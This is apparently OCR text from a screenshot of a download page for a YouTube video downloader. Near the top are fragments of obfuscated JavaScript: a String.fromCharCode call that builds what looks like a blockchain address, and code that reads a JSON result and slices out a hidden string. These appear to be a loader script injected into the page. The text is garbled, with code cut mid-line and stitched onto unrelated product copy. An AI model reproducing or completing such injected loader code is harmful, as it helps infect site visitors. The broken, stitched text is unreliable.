
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1 GHz CPU for patching
RAM:
Needed: 4 GB
Disk space:
Enough for tools
Export your favorite YouTube videos and playlists with this intuitive,
lightweight program, built to facilitate downloading clips from the
popular website. YouTube’s video library is ever-growing: it is
increasingly accumulating more and more videos, and there’s just so
much content that it’s tough to get through it all. We all have our
favorite videos that we watch from time to time, and there’s always